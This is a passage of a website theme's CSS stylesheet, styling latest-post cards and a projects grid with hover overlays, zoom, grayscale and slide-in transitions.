.ivan-posts .ivan-post.bottom-cover .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.bottom-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  /*padding: 25px 15px;*/
}
.ivan-posts .ivan-post.bottom-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: bottom;
  text-align: center;
}
.ivan-posts .ivan-post.bottom-cover.large-width .entry h3 {
  font-size: 34px;
}
.ivan-posts .ivan-post.bottom-cover.large-width .entry .ivan-vc-separator.small {
  margin: 10px auto 20px;
}
.latest-post {
  background: white;
  padding: 70px 40px 75px 55px;
  position: relative;
}
.latest-post:before,
.latest-post:after,
.latest-post .post-inner:before,
.latest-post .post-inner:after {
  content: '';
  display: inline-block;
  position: absolute;
  background: #f27244;
  -webkit-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.latest-post:before {
  height: 5px;
  width: 100%;
  top: 0;
  left: 0;
  -webket-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
.latest-post:after {
  height: 100%;
  width: 5px;
  top: 0;
  right: 0;
  -webket-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.latest-post .post-inner:before {
  height: 5px;
  width: 100%;
  bottom: 0;
  right: 0;
  -webket-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
.latest-post .post-inner:after {
  height: 100%;
  width: 5px;
  top: 0;
  left: 0;
  -webket-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.latest-post a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.latest-post a:hover {
  color: #f27244;
}
.latest-post time {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #414141;
  display: block;
  margin-bottom: 15px;
}
.latest-post h3 {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 18px;
}
.latest-post h3 a {
  color: #414141;
}
.latest-post p {
  font-size: 15px;
  font-weight: 300;
  line-height: 27px;
  color: #666666;
  margin-bottom: 15px;
}
.latest-post .read-more {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #f27244;
}
.latest-post .read-more i {
  margin-left: 2px;
  font-size: 1.1em;
  position: relative;
  top: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.latest-post .read-more:hover i {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  transform: translateX(5px);
}
.latest-post:hover:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.latest-post:hover:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.latest-post:hover .post-inner:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.latest-post:hover .post-inner:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

/***
 *
 * Module > Projects
 *
***/
.ivan-projects-main-wrapper {
  overflow: hidden;
}
.ivan-projects-main-wrapper.outer-square-wrapper {
  overflow: visible;
}
.has-custom-height {
  background-position: center center;
  background-size: cover;
}
.ivan-projects .ivan-project {
  overflow: hidden;
  -webkit-transition: opacity 500ms ease;
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  transition: opacity 500ms ease;
}
.ivan-projects .ivan-project-inner {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.ivan-projects .icon-wrapper {
  padding: 10px 0;
  text-align: center;
}
.ivan-projects .icon-wrapper .icon-inner {
  display: inline-block;
  font-size: 32px;
  color: #292d33;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-projects .thumbnail {
  display: block;
  overflow: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  position: relative;
}
.ivan-projects .thumbnail img {
  border: none;
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-projects .thumbnail.no-thumb {
  background: #dddddd;
  height: 250px;
}
.ivan-projects .entry {
  background: #fff;
}
.ivan-projects .entry-inner {
  padding: 20px 15px 22px;
  /*text-align: center;*/
}
.ivan-projects .entry-inner h3 {
  margin: 0;
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
}
.ivan-projects .entry-inner h3 a {
  color: #292d33;
}
.ivan-projects .entry-inner h3 a:hover {
  color: #292d33;
}
.ivan-projects .entry-inner .categories {
  font-size: 13px;
  margin-top: 5px;
  color: #6d8394;
  font-weight: 500;
}
.ivan-projects .entry-inner .excerpt {
  margin-top: 7px;
  font-size: 13px;
  color: #6d8394;
}
.ivan-projects .entry-inner .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-projects .read-more {
  margin-top: 15px;
}
.ivan-projects .read-more a {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: border-color ease 500ms, background ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms;
  transition: border-color ease 500ms, background ease 500ms;
  font-size: 13px;
  padding: 6px 15px;
  line-height: 1.428571429;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  border: 2px solid #8cbae5;
  background-color: transparent;
}
.ivan-projects .read-more a:hover {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-projects .only-icon-btn .read-more {
  margin-top: 0;
}
.ivan-projects .gutter-sizer {
  width: 30px;
}
.ivan-projects.no-margin {
  margin-left: 0;
  margin-right: 0;
}
.ivan-projects.no-margin .ivan-project {
  padding-left: 0;
  padding-right: 0;
}
.ivan-projects.no-margin .ivan-project-inner {
  margin-bottom: 0;
}
.ivan-projects.small-margin {
  margin-left: 0;
  margin-right: -3px;
  overflow: hidden;
}
.ivan-projects.small-margin .ivan-project {
  padding-left: 0;
  padding-right: 0;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
}
.ivan-projects.small-margin .ivan-project-inner {
  margin-bottom: 0;
}
.ivan-projects .ivan-project.full-size img {
  width: 100%;
}
.ivan-projects .ivan-project.zoom-hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.zoom-hover:hover img,
.ivan-projects .ivan-project.zoom-hover.hover img {
  border: none;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ivan-projects .ivan-project.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-projects .ivan-project.gray-enabled:hover img,
.ivan-projects .ivan-project.gray-enabled.hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-projects.default-margin .thumbnail {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.ivan-projects.default-margin .thumbnail img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects.default-margin .entry-default {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects.default-margin .ivan-project.hide-entry .entry {
  -webkit-border-radius: 0px 0px 5px 5px;
  -moz-border-radius: 0px 0px 5px 5px;
  border-radius: 0px 0px 5px 5px;
}
.ivan-projects.default-margin .ivan-project.lateral-cover .entry {
  -webkit-border-radius: 5px 0px 0px 5px;
  -moz-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
}
.ivan-projects.default-margin .ivan-project.smooth-cover .entry {
  -webkit-border-radius: 0px 0px 5px 5px;
  -moz-border-radius: 0px 0px 5px 5px;
  border-radius: 0px 0px 5px 5px;
}
.ivan-projects.default-margin .ivan-project.cover-entry .entry,
.ivan-projects.default-margin .ivan-project.cover-entry-alt .entry,
.ivan-projects.default-margin .ivan-project.soft-cover .entry,
.ivan-projects.default-margin .ivan-project.outer-square .entry,
.ivan-projects.default-margin .ivan-project.border-cover .entry,
.ivan-projects.default-margin .ivan-project.border-cover .ivan-hover-fx {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects .ivan-project .entry-default {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  display: block;
  background: #427fb8;
  background: rgba(66, 127, 184, 0.8);
  z-index: 400;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ivan-projects .ivan-project .more-cross {
  display: block;
  width: 66px;
  height: 66px;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -33px;
  margin-left: -33px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 450;
}
.ivan-projects .ivan-project .more-cross:after {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 1px;
  background-color: #fff;
  margin-left: -18px;
}
.ivan-projects .ivan-project .more-cross:before {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 36px;
  width: 1px;
  background-color: #fff;
  margin-top: -18px;
}
.ivan-projects .ivan-project:hover .entry-default {
  opacity: 1;
}
.ivan-projects .ivan-project:hover .more-cross {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.light-caption .entry {
  background-color: transparent;
}
.ivan-projects .ivan-project.light-caption .entry-inner {
  text-align: left;
  padding: 15px 0 0;
}
.ivan-projects .ivan-project.light-caption .entry-inner .categories {
  font-size: 13px;
}
.ivan-projects .ivan-project.hide-entry .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0px;
  background: #427fb8;
  -webkit-perspective-origin: 50% 100%;
  -moz-perspective-origin: 50% 100%;
  perspective-origin: 50% 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: perspective(400px) rotateX(90deg);
  -moz-transform: perspective(400px) rotateX(90deg);
  -o-transform: perspective(400px) rotateX(90deg);
  -ms-transform: perspective(400px) rotateX(90deg);
  transform: perspective(400px) rotateX(90deg);
  opacity: 0;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.hide-entry .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.hide-entry .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.hide-entry .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #fff;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.hide-entry .entry h3 a,
.ivan-projects .ivan-project.hide-entry .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry .categories,
.ivan-projects .ivan-project.hide-entry .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.hide-entry .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.hide-entry:hover .entry {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
  -moz-transform: perspective(400px) rotateX(0deg);
  -o-transform: perspective(400px) rotateX(0deg);
  -ms-transform: perspective(400px) rotateX(0deg);
  transform: perspective(400px) rotateX(0deg);
}
.ivan-projects .ivan-project.cover-entry .entry,
.ivan-projects .ivan-project.cover-entry-alt .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 30px;
  margin: 0px;
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.6);
}
.ivan-projects .ivan-project.cover-entry .entry .entry-inner {
  padding: 0 15px;
}
.ivan-projects .ivan-project.cover-entry .entry h3 a,
.ivan-projects .ivan-project.cover-entry .entry .icon-inner,
.ivan-projects .ivan-project.cover-entry-alt .entry h3 a,
.ivan-projects .ivan-project.cover-entry-alt .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry .categories,
.ivan-projects .ivan-project.cover-entry .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry h3 a:hover,
.ivan-projects .ivan-project.cover-entry-alt .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry .read-more a,
.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a {
  background: transparent;
  border-color: #fff;
  color: #fff;
  padding: 11px 21px;
  letter-spacing: 0.3px;
  border-radius: 0;
  font-size: 12px;
}
.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a:hover {
  color: #4c4c4c !important;
  background-color: #f0f0f0 !important;
  border-color: #f0f0f0 !important;
}
.ivan-projects .ivan-project.cover-entry .entry-inner,
.ivan-projects .ivan-project.cover-entry-alt .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
}
.ivan-projects .ivan-project.cover-entry .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-projects .ivan-project.cover-entry-alt .entry-inner .centered {
  display: inline-block;
  text-align: left;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry {
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  opacity: 0;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .icon-wrapper,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .icon-wrapper {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -webkit-transition-delay: 0;
  -moz-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .icon-wrapper {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3 {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  transform: translateY(-20px);
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .icon-wrapper {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover {
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .icon-wrapper {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .icon-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .categories {
  -webkit-transition-delay: 100ms;
  -moz-transition-delay: 100ms;
  -o-transition-delay: 100ms;
  transition-delay: 100ms;
}
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .entry,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .entry {
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry.appear-hover.hover h3,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .icon-wrapper {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .icon-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.ivan-projects .ivan-project.hash-tags-cover .entry-inner {
  text-align: left;
}
.ivan-projects .ivan-project.hash-tags-cover .thumbnail {
  width: 100%;
  width: -moz-calc(150%);
  width: -webkit-calc(150%);
  width: calc(150%);
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0);
  -moz-transform: translate3d(-50px, 0, 0);
  -ms-transform: translate3d(-50px, 0, 0);
  -o-transform: translate3d(-50px, 0, 0);
  /* transform: translate3d(-50px, 0, 0); */
}
.ivan-projects .ivan-project.hash-tags-cover:hover .thumbnail {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  /* transform: translate3d(0, 0, 0); */
}
.ivan-projects .ivan-project.hash-tags-cover .footer {
  color: #FFF;
  font-size: 15px;
  line-height: 25px;
  height: 25px;
  position: absolute;
  bottom: 20px;
  left: -20px;
  opacity: 0;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover .footer i {
  margin-right: 15px;
  font-size: 20px;
}
.ivan-projects .ivan-project.hash-tags-cover:hover .footer {
  -webkit-transform: translate3d(65px, 0, 0);
  -moz-transform: translate3d(65px, 0, 0);
  -ms-transform: translate3d(65px, 0, 0);
  -o-transform: translate3d(65px, 0, 0);
  opacity: 1;
}
.ivan-projects .ivan-project.soft-cover .entry,
.ivan-projects .ivan-project.hash-tags-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: transparent;
}
.ivan-projects .ivan-project.soft-cover .entry h3 a,
.ivan-projects .ivan-project.soft-cover .entry .icon-inner,
.ivan-projects .ivan-project.hash-tags-cover .entry h3,
.ivan-projects .ivan-project.hash-tags-cover .entry h3 a,
.ivan-projects .ivan-project.hash-tags-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .categories,
.ivan-projects .ivan-project.soft-cover .entry .excerpt,
.ivan-projects .ivan-project.hash-tags-cover .entry .categories,
.ivan-projects .ivan-project.hash-tags-cover .entry .excerpt {
  color: #dddddd;
}
.ivan-projects .ivan-project.soft-cover .entry h3 a:hover,
.ivan-projects .ivan-project.hash-tags-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .read-more a,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more a {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more a:hover {
  background: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-projects .ivan-project.soft-cover .entry .icon-wrapper,
.ivan-projects .ivan-project.soft-cover .entry h3,
.ivan-projects .ivan-project.soft-cover .entry .categories,
.ivan-projects .ivan-project.soft-cover .entry .excerpt,
.ivan-projects .ivan-project.soft-cover .entry .read-more,
.ivan-projects .ivan-project.hash-tags-cover .entry .icon-wrapper,
.ivan-projects .ivan-project.hash-tags-cover .entry h3,
.ivan-projects .ivan-project.hash-tags-cover .entry .categories,
.ivan-projects .ivan-project.hash-tags-cover .entry .excerpt,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: -webkit-transform 300ms ease;
  -moz-transition: -moz-transform 300ms ease;
  -o-transition: -o-transform 300ms ease;
  transition: -webkit-transform 300ms ease, -moz-transform 300ms ease, -o-transform 300ms ease, transform 300ms ease;
}
.ivan-projects .ivan-project.soft-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px 40px 35px;
}
.ivan-projects .ivan-project.soft-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: bottom;
  text-align: center;
}
.ivan-projects .ivan-project.soft-cover:hover .soft-link-overlay,
.ivan-projects .ivan-project.hash-tags-cover:hover .soft-link-overlay {
  background-color: transparent;
}
.ivan-projects .ivan-project.soft-cover:hover .categories,
.ivan-projects .ivan-project.soft-cover:hover .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover:hover .icon-wrapper,
.ivan-projects .ivan-project.soft-cover:hover h3,
.ivan-projects .ivan-project.soft-cover:hover .categories,
.ivan-projects .ivan-project.soft-cover:hover .excerpt,
.ivan-projects .ivan-project.soft-cover:hover .read-more {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.soft-cover .soft-link-overlay,
.ivan-projects .ivan-project.hash-tags-cover .soft-link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background-color: rgba(43, 51, 59, 0.5);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-projects .ivan-project.hash-tags-cover .grad-overlay::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 0%, rgba(51, 51, 51, 0.5) 90%);
  background: linear-gradient(to bottom, rgba(51, 51, 51, 0) 0%, rgba(51, 51, 51, 0.5) 90%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  -moz-transform: translate3d(0, 50%, 0);
  -ms-transform: translate3d(0, 50%, 0);
  -o-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover .grad-overlay::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(to bottom, rgba(51, 51, 51, 0.5) 0%, rgba(51, 51, 51, 0) 100%);
  background: linear-gradient(to bottom, rgba(51, 51, 51, 0.5) 0%, rgba(51, 51, 51, 0) 100%);
  content: '';
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover:hover .grad-overlay::before {
  opacity: 1;
  -webkit-transform: translate3d(0px, 0, 0);
  -moz-transform: translate3d(0px, 0, 0);
  -ms-transform: translate3d(0px, 0, 0);
  -o-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.ivan-projects .ivan-project.hash-tags-cover:hover .grad-overlay::after {
  opacity: 0;
  -webkit-transform: translate3d(0px, -50px, 0);
  -moz-transform: translate3d(0px, -50px, 0);
  -ms-transform: translate3d(0px, -50px, 0);
  -o-transform: translate3d(0px, -50px, 0);
  transform: translate3d(0px, -50px, 0);
}
.ivan-projects .ivan-project.outer-square,
.ivan-projects .ivan-project.outer-square .ivan-project-inner {
  overflow: visible;
}
.ivan-projects .ivan-project.outer-square .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: #427fb8;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 0;
}
.ivan-projects .ivan-project.outer-square .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.outer-square .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.outer-square .entry .ivan-vc-separator {
